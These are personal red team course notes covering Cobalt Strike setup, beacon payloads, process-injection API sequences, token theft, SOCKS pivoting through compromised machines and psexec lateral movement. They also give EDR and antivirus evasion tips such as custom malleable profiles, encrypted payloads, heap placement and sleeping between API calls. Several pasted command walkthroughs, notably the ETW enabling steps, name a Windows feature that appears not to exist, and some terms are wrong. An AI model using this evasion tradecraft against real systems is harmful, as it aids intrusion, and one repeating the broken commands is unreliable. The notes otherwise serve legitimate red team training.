My notes from Rastidost Red team

24 April 2023

Table of Contents

Session 1 4

Module 1: Introduction 4

1.1: definition 4

• WAC (windows API call) 11

3.1 Hardware operation 11

1.2 Methodology and framework 13

1.2 BAS (bridge attack simulation) 13

1.3 MITRE ATT&CK 13

• Microsoft Exploit protection 14

Module 2: BAS 15

2.1 Cobalt strike 15

Async 15

Real time 15

use http and dns for network communication 15

• Malleable C2 16

• Team server 16

• stageless payload generator 24

• Malleable C2 (customs profile) 25

• CTI 26

2.2 Caldera 26

• MITRE navigator 28

It can be used to visualize defensive coverage, red/blue team planning, the frequency of detected techniques, and more. 28

note:we can log in in caldera with blu user and checl log of attacks 28

Module 3: Initial Access 28

3.1 hardware initial access 28

3.2 Exploit public facing 30

Session 2 36

3.3 Client-Side Attack (module 3 initial access) 36

3.3.1 windows client-side attack 36

• VBA stomping 43

**Evil clippy** 43

• Fileless Macro 44

• downgrade powershell by technique AMSI 45

• **ActiveX** 48

• XML Macro 50

• **Dynamic Data Exchange - DDE** 50

3.3.2 Linux Client Side Attack 51

Module 4: execution 57

4.2 system Binary Proxy Execution 64

**some command for execution in windows:** 65

• **ForFiles** 65

o **ntfsstream** 67

• **Pcalua.exe** 68

• IEExec 68

• **Pester** 69

• **Tttracer.exe** 70

• WMIC 71

**4.3 Com object** 72

Module 5: Privilege escalation 74

• **Token right Adjustment** 87

• **Linux Privilege escalation** 91

**1.kernel Exploit** 91

**Traitor Automatically exploit low-hanging fruit to pop a root shell. Linux privilege escalation made easy! Traitor packages up a bunch of methods to exploit local misconfigurations and vulnerabilities (including most of GTFOBins) in order to pop a root shell.** 91

**https://github.com/liamg/traitor/releases** 92

• **sudo man man** 92

• **find command in linux** 92

# Session 1

## **Module 1: Introduction**

### 1.1: definition

Organization includes:

* digital data
* people
* operation

people and operation are out of scope of vulnerabilities assessment or Penetration testing, so red tram does this task and make it full this gap

the task of red team is similarity of attacks in extended scope that include people and operations

Red team should simulate TTP (tactics, technique, procedures)

tactics like recon, persist, …

technique is use to accessing the tactics

the best groups for red team are APT

the APT group create new tactics and technique during their attacking and it’s not easy

the red teamer should know:

* Computer architecture (read book about this)
* network
* programming (c++, python)
* Thinking outside the box

the aim of red team is review of operation of monitoring and security devices and check if there are no misconfiguration of EDR, XDR, SIEM,

* Adversary emulation

normal red team is different from adversary emulation and difference is related to their scope, you just attack on special products of organization.

after about two years becoming red team, we can do adversary emulation and we should first know all current technique

the person who does adversary emulation has to expert on API call

Event Tracing for Windows (ETW) (it doesn’t active default and when active this we have log of API call and it very useful for adversary emulation) (most EDR use this features)

<https://learn.microsoft.com/en-us/windows-hardware/drivers/devtest/event-tracing-for-windows--etw->

[**https://www.ired.team/miscellaneous-reversing-forensics/windows-kernel-internals/etw-event-tracing-for-windows-101**](https://www.ired.team/miscellaneous-reversing-forensics/windows-kernel-internals/etw-event-tracing-for-windows-101)

Event Tracing for Windows (ETW) is a powerful tracing infrastructure built into the Windows operating system. It enables developers and system administrators to capture detailed diagnostic and performance information from various sources, including the kernel, drivers, and applications.

ETW works by instrumenting software components with providers that emit events, which are then captured by trace sessions. You can create and manage trace sessions using the Event Viewer tool, the logman command-line utility, or the Windows Performance Recorder.

To use ETW, you need to have administrative privileges on the windows computer. Once you have access, you can use ETW to:

* Monitor system and application performance
* Diagnose issues related to software and hardware components
* Debug software applications and drivers
* Analyze and optimize system performance

Some examples of ETW providers that you can use to capture diagnostic and performance information include:

* Microsoft-Windows-Kernel-Process
* Microsoft-Windows-NetworkProfile
* Microsoft-Windows-PowerShell
* Microsoft-Windows-WinINet
* Microsoft-Windows-WMI-Activity

To get started with ETW, you can use the Event Viewer tool to create a custom view that filters events based on specific criteria. You can also use the logman command-line utility to start and stop trace sessions, and to configure providers and filters.

Keep in mind that ETW generates a large amount of data, so it's important to use it judiciously and to analyze the results carefully to avoid overwhelming your system.

we can use this feature to detect API CALL of an exe file

when you enable this tool, you can have logs of API call of windows

EDR check output of this tool

Note: it can have a heavy log

How active ETW:

**Using PowerShell:**

1. **Open PowerShell:**
   * Right-click on the Start button and select "Windows PowerShell (Admin)" to open PowerShell with administrative privileges.
2. **Enable ETW Provider:**
   * Run the following command to enable the ETW provider. Replace **ProviderName** with the name of the specific provider you want to enable.

powershellCopy code

Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Event-Trace-Provider -NoRestart

* + For example, to enable the general ETW provider, you can use:

powershellCopy code

Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Event-Trace-Provider -NoRestart

1. **Start ETW Session:**
   * Run the following command to start an ETW session:

powershellCopy code

logman start MySessionName -p {Provider-GUID} 0x10 0x8000000000000001 -ets

* + Replace **MySessionName** with your desired session name, and **{Provider-GUID}** with the GUID of the provider you want to trace. You can find provider GUIDs in the Windows Performance Toolkit or documentation related to the provider you're interested in.

**Using Command Prompt:**

1. **Open Command Prompt:**
   * Right-click on the Start button and select "Command Prompt (Admin)" to open Command Prompt with administrative privileges.
2. **Enable ETW Provider:**
   * Run the following command to enable the ETW provider. Replace **ProviderName** with the name of the specific provider you want to enable.

cmdCopy code

DISM /Online /Enable-Feature /FeatureName:Microsoft-Windows-Event-Trace-Provider /NoRestart

* + For example, to enable the general ETW provider, you can use:

cmdCopy code

DISM /Online /Enable-Feature /FeatureName:Microsoft-Windows-Event-Trace-Provider /NoRestart

1. **Start ETW Session:**
   * Run the following command to start an ETW session:

cmdCopy code

logman start MySessionName -p {Provider-GUID} 0x10 0x8000000000000001 -ets

* + Replace **MySessionName** with your desired session name, and **{Provider-GUID}** with the GUID of the provider you want to trace.

Note: to see GUID:

**Event Viewer:**

* You can use the Event Viewer to view and analyze events. In the Event Viewer, select an event, right-click, and choose "Properties." The "Details" tab may include information about the provider, including the GUID.

Example:

let's walk through a simple example of enabling ETW for general provider logging in PowerShell on Windows 11:

1. **Open PowerShell as Administrator:**
   * Right-click on the Start button and select "Windows PowerShell (Admin)".
2. **Enable ETW Provider:**
   * Run the following command to enable the general ETW provider:

powershellCopy code

Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Event-Trace-Provider -NoRestart

1. **Start ETW Session:**
   * Run the following command to start an ETW session named "MyETWSession" for the general provider:

powershellCopy code

logman start MyETWSession -p {E138C4E7-61F7-4CEF-9EF1-E03668100A18} 0x10 0x8000000000000001 -ets

* + The GUID **{E138C4E7-61F7-4CEF-9EF1-E03668100A18}** is the GUID for the general provider.

1. **Generate Some Events:**
   * After starting the ETW session, perform some activities on your system to generate events.
2. **Stop ETW Session:**
   * Run the following command to stop the ETW session:

powershellCopy code

logman stop MyETWSession -ets

1. **View Results:**
   * You can use tools like **tracerpt** to convert the ETW log file into a readable format:

powershellCopy code

tracerpt MyETWSession.etl

Note: to get name of provider

Powershell -> Get-windowsOptionalFeatures -Online

Note: for disable

Disable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Event-Trace-Provider -NoRestart

* frequency of red team is intelligence-led (new exploit, tool, TTP)
* frequency of Adversary emulation is 2 times every year

Red team:

* software operation
* hardware operation

Doing red team operation:

first, we start with **software operation**

**software operation:**

* Bas (use auto tools such as cobalt strike)
* make tools ourselves (need knowledge about TTP, python, WAC, C++)

**Note:** if we use malleable and change agent in cobalt and make custom profile it bypasses antivirus and also encrypt with python (it is fast method) and decrypt by C++

**Example-1:**

* virtualAlloc
* RtlMovememory
* createthread
* waitForSinfleobject

1. **VirtualAlloc:**
   * **Purpose:** **VirtualAlloc** is a Windows API function used to reserve, commit, or decommit a region of memory.
   * **Usage:** It's often used for dynamic memory allocation, allowing a program to request a specific amount of virtual address space.

Example:

LPVOID pBuffer = VirtualAlloc(NULL, dwSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

1. **RtlMoveMemory:**
   * **Purpose:** **RtlMoveMemory** is a memory copying function in the Windows API. It's similar to **memcpy** in the C standard library.
   * **Usage:** Used to copy a block of memory from one location to another.

Example:

RtlMoveMemory(pDestination, pSource, dwSize);

1. **CreateThread:**
   * **Purpose:** **CreateThread** is a Windows API function used to create a new thread for concurrent execution in a process.
   * **Usage:** It's used for parallelism or concurrency in a program.

Example:

HANDLE hThread = CreateThread(NULL, 0, ThreadFunction, lpParameter, 0, NULL);

1. **WaitForSingleObject:**
   * **Purpose:** **WaitForSingleObject** is a Windows API function used to wait until the specified object is in the signaled state.
   * **Usage:** Often used in conjunction with threads for synchronization.

Example:

WaitForSingleObject(hThread, INFINITE);

**Example-2:**

* HeapAlloc
* HeapCreate
* createThread
* WaitForSinfloeobject

1. **HeapAlloc:**
   * **Purpose:** **HeapAlloc** is a Windows API function used to allocate a block of memory from a specified heap.
   * **Usage:** It allows dynamic memory allocation from a heap, and it's often used when the programmer needs to manage memory explicitly.

Example:

LPVOID pBuffer = HeapAlloc(hHeap, dwFlags, dwBytes);

1. **HeapCreate:**
   * **Purpose:** **HeapCreate** is a Windows API function used to create a private heap object.
   * **Usage:** It's used when a program wants to create its own heap for managing memory.

Example:

HANDLE hHeap = HeapCreate(dwOptions, dwInitialSize, dwMaximumSize);

1. **CreateThread:**
   * **Purpose:** **CreateThread** is a Windows API function used to create a new thread for concurrent execution in a process.
   * **Usage:** Similar to the description in the previous response, it's used for parallelism or concurrency in a program.

Example:

HANDLE hThread = CreateThread(NULL, 0, ThreadFunction, lpParameter, 0, NULL);

1. **WaitForSingleObject:**
   * **Purpose:** **WaitForSingleObject** is a Windows API function used to wait until the specified object is in the signaled state.
   * **Usage:** Often used in conjunction with threads for synchronization.

Example:

WaitForSingleObject(hThread, INFINITE);

we use tools that do automation operation such as cobalt strike we call this technique BAS

note: we can write API windows with python and it has library for this but when wants convert it, the file has big size it just makes it high speed in some situation

* WAC (windows API call)

there are a lot of windows API and we should learn them and also their alternative

example: process injection use alternative and when use it EDR detect it. EDR check some important windows API and know the pattern

we can put our payload on heap instead of stack and EDR doesn’t check heap

**Stack:**

**Automatic Memory Management:**

* + The stack is used for the automatic management of local variables and function calls in a program.
  + Memory on the stack is automatically allocated and deallocated as functions are called and return.

**Heap:**

**Manual Memory Management:**

* + The heap is used for dynamic memory allocation, where memory is manually allocated and deallocated by the programmer.
  + The programmer has more control over the memory on the heap.

with this gathering this information we can do software operation

* 1. Hardware operation

in hardware filed red teamer should have one of the mini hardware such as

Raspberry

<https://www.raspberrypi.com/products/>

we should all kind of IOT in organization

minicomputer:

* raspberry pi zero
* RockPro64
* HummingBoard Pro
* Cobex-12ex
* NanoPi Neo2
* Pycom fipy

RF:

* SDR
* RTL-SDR v3
* GPS bandpass filter
* nRF52840 USB Dongle

HID:

* rubberducky
* rduino
* USBNinja
* xploit Nano

Network:

* NAC Bypass
* pwnplug r4

Note: we can use raspberry pi for nak bypass

Book: [The Hacker’s Hardware Toolkit](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&ved=2ahUKEwjPvv6b1v7_AhWfUqQEHfMhCX8QFnoECA0QAQ&url=https%3A%2F%2Fgithub.com%2Fyadox666%2FThe-Hackers-Hardware-Toolkit%2Fblob%2Fmaster%2FTheHackersHardwareToolkit.pdf&usg=AOvVaw0zrr81rXdjJA92k5k0UIPW&opi=89978449)

Note: nrf52840 dongle uses for detect IOT device and in radio frequency we need these tools

Note: zigbee is an IEEE 802.15.4-based specification for a suite of high-level communication protocols used to create personal area networks with small, low-power digital radios

in hid attack field we should use EXPLoit nano device

**site: EXPLIOT**

Note: this device use com instead of USB during connection and this device has another device beside that call DIVA and it use for testing like DWVA in pentesting

some attack to device like parking door is simulate in this device

Note: HID (human interface device)

note: use pwn plug r3 device or r4 for network test

**site: PacketFence**

when use these device and modem LTE the data exit from another network and it can’t detect on SIEM

PWNIE express make hack hardware

when organization use port security it becomes hard to do hardware operation (hack)

* 1. Methodology and framework

there are some famous methodologies for red team like

* MITRE ATT&CK
* Cyber kill chain
* CBEST
* TIBER-EU

note: one of good EDRs is carbo because it has more predefine rule

Kasper EDR has 10 rules but this is having 30 rules

Note: EDR like carbon and wazuh

### 1.2 BAS (bridge attack simulation)

tools and framework for doing red team

such as:

* cobalt strike (with license)
* caldera (open source)
* infectionmonkey
* Foreseeti
* cymulate
* attackiq
* efendify

### 1.3 MITRE ATT&CK

<https://www.google.com/search?client=safari&rls=en&q=mitre+att%26ck&ie=UTF-8&oe=UTF-8>

* Reconnaissance
* Resource Development
* Initial Acess
* Execution
* Persistence
* Privilege Escalation
* Defense Evasion
* Credential Access
* Discovery
* Lateral Movement
* Collection
* Command and Control
* Exfiltration
* Impact

CVE.mittre.org (technique)

CWE.mittre.org (main category of attack-tactics) <https://cwe.mitre.org>)

note: one of important attacks is UAF (use after free) it means a program has a lot of reference and when the program become close its reference stayed open and we use this feature most of the Linux distribution are vulnerable to this attack.

note: processhearpaderping connect mimikatz process to chrome so it gives Microsoft sign

MITRE has 14 tactics and every tactic has technique and technique has sub technique

site that we should sign up:

* Shodan (https://www.shodan.io/)
* exploit.in (https://exploit.in)
* zerodaylab (https://www.zdlgroup.com)
* dark matter

MITRE defines a subdomain call Defend (d3fend.mitre.org)

note: klist (check it)

* Microsoft Exploit protection

<https://learn.microsoft.com/en-us/microsoft-365/security/defender-endpoint/enable-exploit-protection?view=o365-worldwide>

## Module 2: BAS

two new projects:

* BishopFox/sliver (GitHub)
  1. Cobalt strike

Async

Real time

use http and dns for network communication

note: cobalt follow structure of C2 and the concept of C2 is agent install on system which the antivirus is disable on in the first tests

Note: main agent of cobalt is beacon

there are two types of agents: (small code that upload our payload)

* stager (it can bypass antivirus and its aim is upload the main payload)
* stageless (agent has all thing or almost it needs and it transfer to memory and it has high risk to detect

note: we can write our stager by about minimum 10 windows API call and when we have bypass problem, we can use alternative such as virtualalloc

note: techniques that have words like loader, dropper, reflective they use stager

Stager windows api call 10 alternatives  
Stageless windows api call 50

Note: cobalt recan can cover stager and stageless.

* the communication platform of cobalt is https, smb, dns for attacking

and also, it can be tcp and do raw socket

note: SOC should monitor index netflow with destports 80 and method everything except POST and GET

* Malleable C2

we can change IOC with this feature and make customs profile and use this method for check security devices. We should use different profile to simulate different APT attack

these changes can be on different levels like:

* HTTP Parameter
* Process path
* SSL Certificate
* User-agent

this feature is default by we should and also if we use cobalt in default mode it makes a lot of IOC in network

* Aggressor Script

Aggressor script is a scripting language for red team operations and adversary simulations inspired by scripting IRC clients and bots and allow modify and extend Cobalt payload features

note: IOC means that how a C2 connect to their agents

note: meterpreter is a simple C2

* Team server

Is the controller for the Beacon payload and the host for Cobalt Strike’s social engineering features. The team server also stored data collected by Cobalt Strike and it manages logging

#cd cobalt

#ls

server client

#cd server

#chmod +x Team*

Run Team Server

. /teamserver 192.168.1.149 123456



connect to team Server

then:

#cd client

#chmod +x cobaltstrike-client.cmd

#./cobaltstrike-clinet .cmd



ip:192.168.1.49

port:50050

* Step1:

Bas we use cobalt and then we should define listener (we define listener to connect to it with our payload)

menu->cobalt strike ->listeners->



you should make Beacon HTTPS, SMB, DNS and TCP in last step

note: we can use another C2 like Metasploit it means meta become agent and listener show in cobalt.

for Host Rotation we can use round-robin and it means we can give different ip to our server or take it on Cloudflare so if a C2 become down we have another C2

* Step 2:

we should make beacon (payload)

note: first and simple payload is windows stager payload that provide initial access for us

menu->Payloads

* HTML Application
* MS Office Macro
* Stager Payload Generator
* stageless Payload Generator
* windows stager payload
* windows stageless payload
* windows stageless generate all payloads

so, we make an agent and in cobalt show like online client

note: default rule of EDR detect ALL token but we can use token ourselves

we can steal token for every process that we want and use it for our process

* security token basics:

In Windows, a security token is a data structure associated with a process that contains information about the security context of the process. The security token represents the identity and privileges of the user account associated with the process. Understanding the concept of a process token is crucial for security and access control in the Windows operating system.

Here's a more detailed explanation:

**Security Token Basics:**

1. **User Account Identity:**
   * A security token contains information about the user account associated with the process. This includes the user's security identifier (SID), username, domain, and authentication information.
2. **Privileges:**
   * Privileges define the specific actions that a process can perform. Examples of privileges include the ability to shut down the system, increase the process priority, or act as part of the operating system.
3. **Groups and Group Memberships:**
   * Security tokens include information about the security groups to which the user belongs. Group memberships influence the user's effective permissions.
4. **Token Type:**
   * There are different types of tokens, including primary tokens and impersonation tokens. Primary tokens represent the security context of a process, while impersonation tokens are used when a process acts on behalf of another user.

**Creating and Modifying Tokens:**

1. **Logon Process:**
   * When a user logs in, a logon process creates a security token for the user. This token encapsulates the user's identity and privileges.
2. **Token Duplication and Impersonation:**
   * Processes can duplicate an existing token, allowing them to run with the same security context. Impersonation involves temporarily adopting the security context of another user or process.
3. **Adjusting Privileges:**
   * Processes can adjust their privileges by modifying their security token. This is often done during elevation of privileges or when specific actions require additional permissions.

**Access Control:**

1. **Access Checks:**
   * Security tokens are crucial for access control checks. When a process attempts to access a resource, the system checks the permissions granted to the user in the process's security token.
2. **Token-Based Access Control Lists (ACLs):**
   * Resources, such as files or registry keys, may have ACLs that specify which users or groups have permission to access them. The security token is used to determine if a process has the necessary permissions.

**Token Manipulation API Functions:**

Windows provides a set of API functions for working with security tokens. Some of the key functions include:

* **OpenProcessToken:** Retrieves the access token for a specified process.
* **DuplicateToken:** Creates a new token that duplicates an existing token.
* **AdjustTokenPrivileges:** Adjusts the privileges of an access token.

**Security Implications:**

Understanding and managing security tokens is crucial for security-related operations, such as privilege escalation, user impersonation, and access control. Security tokens play a central role in maintaining the integrity and security of the Windows operating system.

Top of Form

Bottom of Form

note: caldera and phoenix are for mac and cobalt use for windows

note: we can make change to token if credential guard is not active on windows

note: how we check we access to special process?

we use cmd->tasklist /V

note: if we want to connect to process which we don’t have access to it, we should do privilege escalation

note: we see in log that it performs sleep technique between every window API call when it run so the security protection can’t find this

note: in EDR it checks if open process runs and then the virualt alloc next writeprocesstomemory and creatto… become run so block this

when agent disappear in cobalt framework, we first doing net view to detect range ip

**pivoting and lateral movement**

note: what is a difference between pivoting and lateral movement?

note: pivoting means you open port on system that you get access from it with different (port forward) technique like socks proxy but lateral movement means you move to another system with exist open ports on system

note: different web proxy and socks proxy is port, with web proxy you have just http protocol but with socks we have all protocols

for example, connect with socks by port 5019 to windows:

To connect to a Windows machine using a SOCKS proxy on port 5019, you'll need to follow a few steps. Here, I'll outline the general process using a tool called **ssh** for creating a SOCKS proxy and connecting to it. Please note that you'll need an SSH server running on the Windows machine.

1. **Install an SSH Server on Windows:**
   * You can use an SSH server implementation for Windows, such as OpenSSH. You may need to install the OpenSSH Server feature on your Windows machine.
   * To install OpenSSH Server on Windows, you can use PowerShell:

powershellCopy code

Install-WindowsFeature -Name OpenSSH.Server

* + Start the SSH server:

powershellCopy code

Start-Service sshd

You may want to set the service to start automatically:

powershellCopy code

Set-Service -Name sshd -StartupType 'Automatic'

1. **Configure SSH Server:**
   * Optionally, you can modify the SSH server configuration (**sshd_config**) to customize settings. The configuration file is usually located in **C:\ProgramData\ssh** on Windows.
2. **Create a SOCKS Proxy:**
   * Use **ssh** to create a SOCKS proxy on your Windows machine. Run the following command in a terminal or command prompt:

bashCopy code

ssh -N -D 5019 username@windows_machine_ip

Replace **username** with your Windows username, and **windows_machine_ip** with the actual IP address of your Windows machine.

This command establishes an SSH connection with the **-D** option, which creates a SOCKS proxy on the specified port (5019 in this case). The **-N** option tells **ssh** not to execute any commands.

1. **Configure Applications to Use the SOCKS Proxy:**
   * In the applications you want to use with the SOCKS proxy, configure the proxy settings to use **localhost** or **127.0.0.1** as the SOCKS proxy server and **5019** as the port.
   * The exact steps to configure proxy settings depend on the specific application you're using. For web browsers, you can usually find proxy settings in the network or connection settings.

Details:

Pivoting, in the context of computer security, refers to the technique of using one compromised system to attack another system within the same network. When combined with a SOCKS proxy, pivoting allows you to route traffic through an intermediary system to reach other systems in the network. Here's a step-by-step guide on how to set up pivoting and forward ports using a SOCKS proxy:

**Prerequisites:**

1. **Two Machines:**
   * A compromised machine (Machine A) with SSH access.
   * A target machine within the same network (Machine B) that you want to connect to.
2. **SSH Server:**
   * Ensure that an SSH server is running on Machine A.

**Steps:**

1. Establish SOCKS Proxy:

* On Machine A, create a SOCKS proxy using SSH:

bashCopy code

ssh -N -D 1080 username@machine_a_ip

Replace **username** with your username on Machine A, and **machine_a_ip** with the IP address of Machine A.

2. Port Forwarding:

* On Machine A, forward a port from Machine B through the SOCKS proxy:

bashCopy code

ssh -L 8080:machine_b_ip:80 username@machine_a_ip

Replace **machine_b_ip** with the IP address of Machine B.

3. Connect to Forwarded Port:

* On your local machine, use a web browser or any tool that supports SOCKS proxies to connect to the forwarded port (e.g., 8080).

For example, if you're using a web browser, configure the proxy settings to use SOCKS5 with **localhost** or **127.0.0.1** and port **1080**. Then, access **http://localhost:8080** in your browser.

**Explanation:**

* **Step 1:** Creates a SOCKS proxy on Machine A that listens on port 1080.
* **Step 2:** Forwards traffic from port 8080 on your local machine to port 80 on Machine B through the SOCKS proxy.
* **Step 3:** Connect to the forwarded port (e.g., http://localhost:8080) to access the service on Machine B as if it were running locally.

This setup allows you to access services on Machine B through the SOCKS proxy on Machine A. Keep in mind that this approach assumes you have SSH access to Machine A and proper permissions to pivot and forward ports.

when net view task become finish, we can do port scan

we can do port scan on port 445, Arp scan we should in SOC if it detects this or not

after port scan we check result with menu->view->Targets

the compromised system which we install agent on it, show with red color

then we test lateral movement with different way:

jump:

* psexec
* psexec64
* psexec_psh
* ssh
* ssh-key
* winrm
* winrm64

**PsExec** and **PsExec64** are tools from Sysinternals (now part of Microsoft) that allow for remote command execution on Windows systems. They enable administrators to run processes on remote systems, providing a powerful and flexible way to manage Windows machines.

**PsExec_psh** is an adaptation of PsExec that integrates with PowerShell. **SSH** is a standard protocol for secure remote access to Unix-like systems, and **ssh-key** refers to a public-private key pair used for authentication in SSH.

